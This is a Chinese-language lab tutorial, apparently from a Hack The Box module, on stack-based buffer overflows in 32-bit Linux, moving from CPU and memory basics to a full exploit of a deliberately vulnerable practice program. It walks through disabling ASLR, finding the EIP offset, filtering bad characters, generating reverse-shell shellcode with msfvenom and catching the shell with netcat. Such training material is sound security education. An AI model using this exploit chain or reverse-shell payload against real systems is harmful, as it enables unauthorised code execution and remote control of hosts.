Hack The Box - Stack-Based Buffer Overflows on Linux x86
- 简介
- 漏洞的攻击方式与分类
- 0-day 攻击
- N-day攻击
- 攻击方式的分类
- 本地攻击Local
- 远程攻击Remote
- DDOS攻击
- web应用攻击
- CPU结构
- CPU的组成部分
- 存储单元Memory
- 主内存Primary Memory
- 附加内存Secondary Memory
- 控制单元Control
- 存储单元Memory
- CPU架构分类
- CISC
- RISC
- CPU的指令周期
- CPU的组成部分
- 基于堆栈的缓冲区溢出
- text
- data
- bss
- Heap
- Stack
- 地址空间随机加载ASLR
- 创建一个漏洞程序
- C语言中的漏洞函数
- GDB调试器
- CPU寄存器
- 数据寄存器
- 指针寄存器
- 变址寄存器
- 栈帧
- 字节顺序
- 基于堆栈的缓冲区溢出漏洞的攻击
- 计算出EIP偏移量
- 排除掉会删除和修改我们shellcode的坏字节
- 创建实际shellcode
- 修改EIP的值为我们shellcode的首地址
- 执行程序
- 漏洞的攻击方式与分类
简介
这篇文章,我们来讲解一下基于堆栈的缓冲区益处漏洞的产生和利用方法的基础知识,缓冲区溢出漏洞是由于程序在编写的时候没有注意安全的编写程序,造成可以向缓存或堆栈写入大量数据,导致特定的寄存器的值被修改,进而允许执行我们的代码,让攻击者可以利用这个漏洞以当前这个进程的权限去执行任意命令
漏洞的攻击方式与分类
有两种基本的攻击类型,一种是0-day攻击,另一种是N-day攻击
0-day 攻击
0-day攻击是指在程序漏洞未公布前这个时间段的漏洞利用攻击,如果程序的开发人员不知道这个程序存在当前漏洞,那么这将非常危险
N-day攻击
N-day攻击是指在程序漏洞公布后到程序的开发人员修补漏洞前这个时间段的攻击,这也是非常危险的
攻击方式的分类
一般攻击方式分为:本地攻击,远程攻击,DDOS攻击,web应用攻击
本地攻击(Local)
本地攻击是利用本地系统上的一些存在安全漏洞的软件,当打开一个文件执行时可以利用漏洞提权,例如,打开一个pdf文件,word文件,excel文件等,我们可以在操作系统里,通过这些存在安全漏洞且拥有比较高权限的应用来执行我们构造的payload
远程攻击(Remote)
远程攻击是利用缓冲区溢出漏洞来获取我们的payload在远程目标主机上运行,远程攻击与本地攻击的区别在于通过网络完成攻击过程
DDOS攻击
DDOS拒绝服务攻击,是制造大量的数据流,造成网络阻塞,使目标主机或者应用崩溃
web应用攻击
web应用攻击是利用系统上的一些存在安全漏洞的web应用,完成攻击,例如,利用web应用漏洞注入命令或者利用漏洞对后端数据库进行攻击等
CPU结构
缓冲区溢出漏洞利用的核心就是控制cpu执行我们的payload,从而完成攻击,下面我们将介绍有关cpu的一些基础知识
CPU的组成部分
CPU是由存储单元,控制单元,运算单元,输入输出单元组成,其中,控制单元与运算单元最重要,运算单元执行运算指令,控制单元控制指令的执行流程,连接处理器,内存和输入输出单元之间的传输过程我们叫做bus系统,如下图:

存储单元(Memory)
存储单元分为主内存和附加内存两种,下面我们来介绍下这两种类型
主内存(Primary Memory)
主内存分为缓存(cache)和随机存储器(RAM),缓存是为了确保能始终为处理器提供数据和代码,在代码和数据进入处理器之前数据和代码是存储在RAM中的,可以随时读取,速度很快,随机存储器通常作为操作系统或者其他正在运行中的程序的临时数据存储媒介,但是,当主内存断电的时候,里面存储的所有数据和代码都会丢失
附加内存(Secondary Memory)
附加内存是指机器上的一个拓展数据存储的地方,例如硬盘,闪存驱动器,光盘,CPU是通过I/O接口来操作这些硬件,相比主内存附加内存可以永久的存储数据,无论是否锻断电,相对速度会比主内存慢点
控制单元(Control)
控制单元是CPU的重要部分,控制单元用来控制CPU的执行流程,控制单元大概需要作以下这些工作:
- 从RAM中读取数据
- 保存数据到RAM中
- 解码和执行一个指令
- 处理外部设备的输入
- 处理外部设备的输出
- 中断控制
- 监控整个系统
控制单元包含一个指令寄存器,用来处理所有指令,将解码后的指令传输到执行单元去执行,执行单元将数据传输到计算单元去计算并从计算单元获取到计算结果返回到控制单元,这个执行期间的数据都是存储在寄存器上的
CPU架构分类
每一种CPU都有一个架构,这里列举一些我们我们熟知的架构,如下:
- x86/i386 - (AMD & Intel)
- x86-64/amd64 - (Microsoft & Sun)
- ARM - (Acorn)
每一种CPU都有一种特定的指令集,这将帮助我们理解把机器码翻译成汇编语言后包含的寄存器,数据类型等这些内容,常用的指令集类型,如下:
CISC
CISC是复杂指令集,提供所有常用和不常用指令,因此其芯片大,功耗高,散热需求大,CSIC复杂指令集寻址不需要32位或者64位,可以使用8位模式完成
RISC
RISC是精简指令集,只提供常用指令,不常用指令由软件提供,如视频硬编码功能,其芯片比较小,功耗低,精简指令集架构的指令定义长度为32位或这64位
CPU的指令周期
每一种架构的CPU虽然它们的指令周期不一样,但是它们都有类似的结构,大致概括如下:
- 取址(FETCH):从指令的地址寄存器中读取指令,然后从缓存或者随机存储器加载指令到指令寄存器
- 译码(DECODE):根据指令寄存器里面的指令,解析成要进行操作的具体指令和要具体操作的寄存器,数据或者内存地址
- 取操作数(FETCH OPERANDS):如果需要加载更多的数据以执行,这些数据将从缓存或者RAM中获取加载到正在工作的寄存器中
- 执行指令(EXECUTE):实际运行对应的R,I,J这些特定指令,进行算术逻辑操作,数据传输或者直接的地址跳转
- 更新指令指针(UPDATE INSTRUCTION POINTER):如果在执行指令阶段,跳转指令没有执行,指令地址寄存器(IAR)将增加指令的长度来执行下一条指令
基于堆栈的缓冲区溢出
我们要理解基于堆栈的缓冲区溢出漏洞,我们就需要掌握如下一些知识:
- 内存的划分与使用
- 调试器可以显示出指令的名
- 调试器经常被用来测试这样的漏洞
- 我们能够操作内存
例如一个ELF程序被执行,程序的一个部分被映射到进程中的区块,然后这些区块会被加载到呢内存中,结构如下:

下面我们分别介绍下每个区块,如下:
.text
这个区块是程序的代码块,存储了程序的执行代码,这个区块只能读取,防止代码被修改,任何尝试修改这个区块的内容就会发生分段错误
.data
这个区块存储了程序进行初始化的全局和静态变量
.bss
这个区块是.data区块的一部分,是被编译器和链接器使用的,用0 bit表示的静态分配的变量
Heap
这个区块是分配给堆内存的,这个区块从.bss区块结束开始,往后逐渐增加到高内存地址
Stack
这个区块是栈内存,栈结构是先进后出,通过栈指针操作
地址空间随机加载(ASLR)
ASLR技术叫做地址空间随机加载,是一种预防内存损坏漏洞被利用的计算机安全技术,地址空间配置随机加载利用随机法方式配置数据的地址空间,使某些敏感数据配置到一个恶意程序无法事先获知的地址,令攻击者难以进行攻击
创建一个漏洞程序
我们现在用C语言编写一个存在缓冲区溢出漏洞的程序bow.c,漏洞函数strcpy(),如下:
bow.c
#include 由于操作系统对缓冲区溢出漏洞有ASLR保护机制,这里我们要讲解对这个漏洞的攻击,所以这里我们把ASLR保护机制关闭,命令如下:
student@nix-bow:~$ sudo su
root@nix-bow:/home/student# echo 0 > /proc/sys/kernel/randomize_va_space
root@nix-bow:/home/student# cat /proc/sys/kernel/randomize_va_space
0
下面我们来编译这个bow.c,命令如下:
student@nix-bow:~$ gcc bow.c -o bow32 -fno-stack-protector -z execstack -m32
student@nix-bow:~$ file bow32 | tr "," "\n"
bow: ELF 32-bit LSB shared object
Intel 80386
version 1 (SYSV)
dynamically linked
interpreter /lib/ld-linux.so.2
for GNU/Linux 3.2.0
BuildID[sha1]=93dda6b77131deecaadf9d207fdd2e70f47e1071
not stripped
C语言中的漏洞函数
在C语言中,有一些函数存在缓冲区溢出漏洞,这里简单列举一些,如下:
- strcpy
- gets
- sprintf
- scanf
- strcat
- …
GDB调试器
gdb调试器是linux系统上的调试器,支持多种编程语言程序的调试,例如,C,C++,Objective-C,JAVA等,gdb调试器提供了追踪功能像断点或者栈跟踪,允许我们可以和被调试的执行程序进行交互,我们还可以反汇编一段程序,命令如下:
student@nix-bow:~$ gdb -q bow32
Reading symbols from bow...(no debugging symbols found)...done.
(gdb) disassemble main
Dump of assembler code for function main:
0x00000582 <+0>: lea 0x4(%esp),%ecx
0x00000586 <+4>: and $0xfffffff0,%esp
0x00000589 <+7>: pushl -0x4(%ecx)
0x0000058c <+10>: push %ebp
0x0000058d <+11>: mov %esp,%ebp
0x0000058f <+13>: push %ebx
0x00000590 <+14>: push %ecx
0x00000591 <+15>: call 0x450 <__x86.get_pc_thunk.bx>
0x00000596 <+20>: add $0x1a3e,%ebx
0x0000059c <+26>: mov %ecx,%eax
0x0000059e <+28>: mov 0x4(%eax),%eax
0x000005a1 <+31>: add $0x4,%eax
0x000005a4 <+34>: mov (%eax),%eax
0x000005a6 <+36>: sub $0xc,%esp
0x000005a9 <+39>: push %eax
0x000005aa <+40>: call 0x54d <bowfunc>
0x000005af <+45>: add $0x10,%esp
0x000005b2 <+48>: sub $0xc,%esp
0x000005b5 <+51>: lea -0x1974(%ebx),%eax
0x000005bb <+57>: push %eax
0x000005bc <+58>: call 0x3e0 <puts@plt>
0x000005c1 <+63>: add $0x10,%esp
0x000005c4 <+66>: mov $0x1,%eax
0x000005c9 <+71>: lea -0x8(%ebp),%esp
0x000005cc <+74>: pop %ecx
0x000005cd <+75>: pop %ebx
0x000005ce <+76>: pop %ebp
0x000005cf <+77>: lea -0x4(%ecx),%esp
0x000005d2 <+80>: ret
End of assembler dump.
当前显示的语法是AT&T,我们通过%和$判断语法,下面我们使用intel语法来显示反汇编的代码,如下:
(gdb) set disassembly-flavor intel
(gdb) disassemble main
Dump of assembler code for function main:
0x00000582 <+0>: lea ecx,[esp+0x4]
0x00000586 <+4>: and esp,0xfffffff0
0x00000589 <+7>: push DWORD PTR [ecx-0x4]
0x0000058c <+10>: push ebp
0x0000058d <+11>: mov ebp,esp
0x0000058f <+13>: push ebx
0x00000590 <+14>: push ecx
0x00000591 <+15>: call 0x450 <__x86.get_pc_thunk.bx>
0x00000596 <+20>: add ebx,0x1a3e
0x0000059c <+26>: mov eax,ecx
0x0000059e <+28>: mov eax,DWORD PTR [eax+0x4]
<SNIP>
设置gdb默认语法为intel语法,命令如下:
student@nix-bow:~$ echo 'set disassembly-flavor intel' > ~/.gdbinit
AT&T语法与Intel语法区别如下:
AT&T语法,显示如下:
0x0000058d <+11>: mov %esp,%ebp
Intel语法,显示如下:
0x0000058d <+11>: mov ebp,esp
Tips:这两种语法显示看个人习惯,通常Intel语法更易理解
CPU寄存器
寄存器是CPU的重要组成部分,几乎所有的寄存器都提供一小部分空间用来临时存储数据,然而有一些特定的寄存器,它们被设计只执行特定的功能,这些寄存器被划分为如下一些类型:
- 通用寄存器
- 控制寄存器
- 段寄存器
这些寄存器又被细分为如下:
数据寄存器
| 32-bit寄存器 | 64-bit寄存器 | 描述 |
|---|---|---|
| EAX | RAX | 用于输入输出和算术运算 |
| EBX | RBX | 用于索引寻址的基址 |
| ECX | RCX | 用于循环指令的计数器 |
| EDX | RDX | 用于输入输出和大值的算术运算 |
指针寄存器
| 32-bit寄存器 | 64-bit寄存器 | 描述 |
|---|---|---|
| EIP | RIP | 指向下一条将要执行的指令地址 |
| ESP | RSP | 栈指针,指向栈顶 |
| EBP | RBP | 栈指针,指向栈底 |
变址寄存器
| 32-bit寄存器 | 64-bit寄存器 | 描述 |
|---|---|---|
| ESI | RSI | 源变址寄存器,存放要处理的数据的内存地址 |
| EDI | RDI | 目的变址寄存器,存放处理后的数据的内存址 |
栈帧
栈帧是指一个函数被调用时在栈中给它分配的一段内存,栈帧定义的一段数据是从EBP开始到ESP结束,调用函数前将数据压栈,然后调用该函数,因为栈结构是后进先出的,所以首先保存EBP的值,然后进行函数调用,当函数调用完成后,我们恢复原先的堆栈环境,下面我们来看下bowfunc函数,堆栈的情况,如下:
(gdb) disas bowfunc
Dump of assembler code for function bowfunc:
0x0000054d <+0>: push ebp # <---- 1. Stores previous EBP
0x0000054e <+1>: mov ebp,esp
0x00000550 <+3>: push ebx
0x00000551 <+4>: sub esp,0x404
<...SNIP...>
0x00000580 <+51>: leave
0x00000581 <+52>: ret
我们可以看到首先将ebp的值压栈,然后,将esp的值赋给ebp,这样来创建一个新的栈帧,如下:
(gdb) disas bowfunc
Dump of assembler code for function bowfunc:
0x0000054d <+0>: push ebp # <---- 1. Stores previous EBP
0x0000054e <+1>: mov ebp,esp # <---- 2. Creates new Stack Frame
0x00000550 <+3>: push ebx
0x00000551 <+4>: sub esp,0x404
<...SNIP...>
0x00000580 <+51>: leave
0x00000581 <+52>: ret
然后我们可以看到esp从原来的栈顶开始向上移动到新的栈顶,从而给新的栈帧分配空间,如下:
(gdb) disas bowfunc
Dump of assembler code for function bowfunc:
0x0000054d <+0>: push ebp # <---- 1. Stores previous EBP
0x0000054e <+1>: mov ebp,esp # <---- 2. Creates new Stack Frame
0x00000550 <+3>: push ebx
0x00000551 <+4>: sub esp,0x404 # <---- 3. Moves ESP to the top
<...SNIP...>
0x00000580 <+51>: leave
0x00000581 <+52>: ret
这三条指令的作用就是在函数调用时先保存原来的堆栈环境,然后创建新的栈帧,在给函数分配栈空间,存放函数调用所需的数据
(gdb) disas bowfunc
Dump of assembler code for function bowfunc:
0x0000054d <+0>: push ebp
0x0000054e <+1>: mov ebp,esp
0x00000550 <+3>: push ebx
0x00000551 <+4>: sub esp,0x404
<...SNIP...>
0x00000580 <+51>: leave # <----------------------
0x00000581 <+52>: ret # <--- Leave stack frame
这两条指令作用是函数完成后释放函数调用时的栈空间,然后恢复函数调用前的堆栈环境,最后回到函数调用前下一行指令的地方
上述代码的分析,需要小伙伴们具有汇编的相关知识,这里不做具体讲解,之后会出专题讲解逆向分析所需汇编的一些基础知识
这里我们先来了解下call指令的作用,call指令是用来调用函数的,下面我们看下call指令调用函数的执行过程,如下;
- call指令把调用函数的返回地址压栈,这样做的目的是,当函数调用完成后,程序可以继续执行
- call指令将EIP的值设置为这个调用函数的首地址,这样程序就会跳转到调用函数去执行
字节顺序
字节顺序是指占内存多于一个字节类型的数据在内存中存放的顺序,通常有小端和大端两种,小端字节顺序是指低字节数据放在低内存地址处,高字节数据放在高内存地址处,大端字节顺序是指低字节数据放在高内存地址处,高字节数据放在低内存地址处,例如:
- address: 0xffff0000
- word:\xAA\xBB\xCC\xDD
| 内存地址 | 0xffff0000 | 0xffff0001 | 0xffff0002 | 0xffff0003 |
|---|---|---|---|---|
| 大端字节 | AA | BB | CC | DD |
| 小端字节 | DD | CC | BB | AA |
基于堆栈的缓冲区溢出漏洞的攻击
下面我们来详细讲解下针对这种漏洞的攻击方法,大致分为4步,如下:
- 计算出EIP偏移量
- 排除掉会删除和修改我们shellcode的坏字节
- 创建实际的shellcode
- 修改EIP的值为我们shellcode的首地址
- 执行程序
接下来我们详细讲解每一个步骤,这里我们以之前创建的含有这种漏洞的程序bow,来讲解具体的攻击方法,如下:
计算出EIP偏移量
我们通过之前学习知道,这种漏洞的核心就是要控制CPU执行我们的shellcode,所以我们首先要测试出,我们需要输入多少个字符,才能覆盖掉原有的EIP值,当EIP值被覆盖会出现分段错误,这时就说明我们已经成功覆盖,下面我们来看怎么触发分段错误,命令如下:
student@nix-bow:~$ gdb -q bow32
(gdb) run $(python -c "print '\x55' * 1200")
Starting program: /home/student/bow/bow32 $(python -c "print '\x55' * 1200")
Program received signal SIGSEGV, Segmentation fault.
0x55555555 in ?? ()
这里发现,我们输入1200字节’U’字符,就发生了分段错误(Segmentation fault),这说明我们已经成功覆盖掉了原有的EIP值,我们来查看下,当前EIP的值,命令如下:
(gdb) info registers
eax 0x1 1
ecx 0xffffd6c0 -10560
edx 0xffffd06f -12177
ebx 0x55555555 1431655765
esp 0xffffcfd0 0xffffcfd0
ebp 0x55555555 0x55555555 # <---- EBP overwritten
esi 0xf7fb5000 -134524928
edi 0x0 0
eip 0x55555555 0x55555555 # <---- EIP overwritten
eflags 0x10286 [ PF SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
我们发现EIP的值确实被我们覆盖掉了,下面我们来计算到达EIP的偏移量,这里我们需要使用msf框架中的ruby语言的两个脚本来计算出EIP的偏移量,‘pattern_create.rb’,‘pattern.offset.rb’,如下:
首先我们用pattern_create.rb脚本创建一个覆盖EIP的文件,命令如下:
user@htb$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1200 > pattern.txt
user@htb$ cat pattern.txt
Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9
然后,我们使用这个文件执行程序,命令如下:
(gdb) run $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5......Bn6Bn7Bn8Bn9'" )
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5......Bn6Bn7Bn8Bn9'" )
Program received signal SIGSEGV, Segmentation fault.
0x69423569 in ?? ()
查看下此时EIP的值,命令如下:
(gdb) info registers eip
eip 0x69423569 0x69423569
我们发现没有问题,确实覆盖了,然后我们复制这个值’0x69423569’,然后在执行’pattern_offset.rb’这个脚本,计算出EIP的偏移量,命令如下:
user@htb$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x69423569
[*] Exact match at offset 1036
这里我们得到了EIP的相对于ESP的偏移量为1036字节,现在我们使用1036字节的’U’加上4字节的’\x66’来确认下我们是否到达了EIP,命令如下:
Tips:EIP寄存器占4字节
(gdb) run $(python -c "print '\x55' * 1036 + '\x66' * 4")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c "print '\x55' * 1036 + '\x66' * 4")
Program received signal SIGSEGV, Segmentation fault.
0x66666666 in ?? ()
我们发现EIP成功被’\x66’覆盖了
排除掉会删除和修改我们shellcode的坏字节
因为在一个程序里,有些字符是保留字符,当我们编写shellcode时,当使用了这些字符的话,这些字符将被删除或者被其他字符替换,这将导致我们原来的shellcode代码被修改,从而不能完成攻击,所以,我们要将所有影响我们shellcode的字符全部给排除掉,然后在创建shellcode,这样我们的shellcode攻击才能完成,下面我们进行坏字符的排除,方法如下:
我们使用字符列表,去查找影响我们shellcode的那些字符,字符列表,charlist.txt如下:
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
charlist.txt一共256个字节,我们现在使用它来进行坏字符的排除,我们先分配下我们使用的缓冲区各部分如下:
buffer = '\x55' * (1040-256-4) = 780 #这里填充数据,占780字节
shellcode = '' #这里方charlist,占256字节
EIP = '\x66' *4 #eip占4字节
这样刚好各部分加起来1040字节,覆盖EIP所需的字节数
现在我们在程序的main函数中找到发生缓冲区溢出漏洞的函数’bownfunc()',然后下一个断点,防止程序跑起来崩溃掉,命令如下:
(gdb) disas main
Dump of assembler code for function main:
0x56555582 <+0>: lea ecx,[esp+0x4]
0x56555586 <+4>: and esp,0xfffffff0
0x56555589 <+7>: push DWORD PTR [ecx-0x4]
0x5655558c <+10>: push ebp
0x5655558d <+11>: mov ebp,esp
0x5655558f <+13>: push ebx
0x56555590 <+14>: push ecx
0x56555591 <+15>: call 0x56555450 <__x86.get_pc_thunk.bx>
0x56555596 <+20>: add ebx,0x1a3e
0x5655559c <+26>: mov eax,ecx
0x5655559e <+28>: mov eax,DWORD PTR [eax+0x4]
0x565555a1 <+31>: add eax,0x4
0x565555a4 <+34>: mov eax,DWORD PTR [eax]
0x565555a6 <+36>: sub esp,0xc
0x565555a9 <+39>: push eax
0x565555aa <+40>: call 0x5655554d <bowfunc> # <---- bowfunc Function
0x565555af <+45>: add esp,0x10
0x565555b2 <+48>: sub esp,0xc
0x565555b5 <+51>: lea eax,[ebx-0x1974]
0x565555bb <+57>: push eax
0x565555bc <+58>: call 0x565553e0 <puts@plt>
0x565555c1 <+63>: add esp,0x10
0x565555c4 <+66>: mov eax,0x1
0x565555c9 <+71>: lea esp,[ebp-0x8]
0x565555cc <+74>: pop ecx
0x565555cd <+75>: pop ebx
0x565555ce <+76>: pop ebp
0x565555cf <+77>: lea esp,[ecx-0x4]
0x565555d2 <+80>: ret
End of assembler dump.
下断点,命令如下:
(gdb) break bowfunc
Breakpoint 1 at 0x56555551
现在我们输入charlist到程序中,执行程序,命令如下:
(gdb) run $(python -c 'print "\x55" * (1040 - 256 - 4) + "\x00\x01\x02\x03\x04\x05......\xfc\xfd\xfe\xff" + "\x66" * 4' )
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 256 - 4) + "\x00\x01\x02\x03\x04\x05......\xfc\xfd\xfe\xff" + "\x66" * 4' )
/bin/bash: warning: command substitution: ignored null byte in input
Breakpoint 1, 0x56555551 in bowfunc ()
此时,我们进入堆栈查看,命令如下:
(gdb) x/2000xb $esp+500
0xffffd28a: 0xbb 0x69 0x36 0x38 0x36 0x00 0x00 0x00
0xffffd292: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd29a: 0x00 0x2f 0x68 0x6f 0x6d 0x65 0x2f 0x73
0xffffd2a2: 0x74 0x75 0x64 0x65 0x6e 0x74 0x2f 0x62
0xffffd2aa: 0x6f 0x77 0x2f 0x62 0x6f 0x77 0x33 0x32
0xffffd2b2: 0x00 0x55 0x55 0x55 0x55 0x55 0x55 0x55
# |---> "\x55"s begin
0xffffd2ba: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd2c2: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
<SNIP>
我们要找到shellcode的地方,我们知道shellcode在许多’\x55’字符最后的一个字符后面,如下:
<SNIP>
0xffffd5aa: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd5b2: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd5ba: 0x55 0x55 0x55 0x55 0x55 0x01 0x02 0x03
# |---> CHARS begin
0xffffd5c2: 0x04 0x05 0x06 0x07 0x08 0x00 0x0b 0x0c
0xffffd5ca: 0x0d 0x0e 0x0f 0x10 0x11 0x12 0x13 0x14
0xffffd5d2: 0x15 0x16 0x17 0x18 0x19 0x1a 0x1b 0x1c
<SNIP>
我们已经找到了shellcode字符开始的地方,我们发现’\x00’字符被删除了,继续往下寻找,我们发现’\x09’,‘\x0a’,'\x20’这4个字符被替换了,到这里我们已经找到了影响我们shellcode的字符一共4个
创建实际shellcode
创建shellcode我们需要知道如下4个方面的信息:
- CPU架构
- 程序运行平台
- 影响shellcode的坏字符
我们之前已经分析知道目标程序bow,是cpu架构是x86,平台是linux,影响shellcode的坏字符是’\x00’,‘\x09’,‘\x0a’,‘\x20’
下面我们使用msfvenom这个工具来创建一个shellcode,命令如下:
user@htb$ msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platform linux --bad-chars "\x00\x09\x0a\x20" --out shellcode
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
Saved as: shellcode
user@htb$ cat shellcode
unsigned char buf[] =
"\xda\xca\xba\xe4\x11\xd4\x5d\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x12\x31\x50\x17\x03\x50\x17\x83\x24\x15\x36\xa8\x95\xcd\x41"
"\xb0\x86\xb2\xfe\x5d\x2a\xbc\xe0\x12\x4c\x73\x62\xc1\xc9\x3b"
<SNIP>
我们现在知道实际的shellcode占95个字节,我们调整下我们之前的缓冲区划分,如下;
buffer = '\x55' * (1040-124-95-4) = 817 #这里填充数据,占817字节
nops = '\x90' * 124 #分124个字节作为空指令区
shellcode = '\xda\xca\xba\xe4\x11......\x5a\x22\xa2' #实际shellcode占95个字节
EIP = '\x66' *4 #eip占4字节
现在用我们创建的shellcode来执行程序,命令如下:
(gdb) run $(python -c 'print "\x55" * (1040 - 124 - 95 - 4) + "\x90" * 124 + "\xda\xca\xba\xe4......\xad\xec\xa0\x04\x5a\x22\xa2" + "\x66" * 4' )
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 124 - 95 - 4) + "\x90" * 124 + "\xda\xca\xba\xe4......\xad\xec\xa0\x04\x5a\x22\xa2" + "\x66" * 4' )
Breakpoint 1, 0x56555551 in bowfunc ()
程序断下,我们去查看此时堆栈,命令如下:
(gdb) x/2000xb $esp+550
<SNIP>
0xffffd64c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd654: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xffffd65c: 0x90 0x90 0xda 0xca 0xba 0xe4 0x11 0xd4
# |----> Shellcode begins
<SNIP>
我们发现我们shellcode代码没有被修改
修改EIP的值为我们shellcode的首地址
现在我们修改覆盖EIP的值为我们shellcode的首地址,一般我们通常取首地址前的空指令段的一个地址作为我们EIP的值,这里我们设置’0xffffd64c’,这个地址为EIP的值,如下:
x55" * (1040 - 124 - 95 - 4) + "\x90" * 124 + "\xda\xca\xba...<SNIP>...\x5a\x22\xa2" + "\x4c\xd6\xff\xff"'
执行程序
我们这个shellcode执行后反弹一个shell到本地,所以本地需要先用nc监听31337端口,命令如下:
user@htb$ nc -nlvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
最后,我们执行程序,命令如下:
(gdb) run $(python -c 'print "\x55" * (1040 - 124 - 95 - 4) + "\x90" * 124 + "\xda\xca\xba......\x5a\x22\xa2" + "\x4c\xd6\xff\xff"' )
当程序执行后,我们可以看到,我们监听的端口,反弹个一shell,如下:
Listening on [0.0.0.0] (family 0, port 31337)
Connection from 127.0.0.1 33504 received!
id
uid=1000(student) gid=1000(student) groups=1000(student),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
我们成功执行了id命令
至此,有关基于堆栈的缓冲区溢出漏洞的基础知识讲解完毕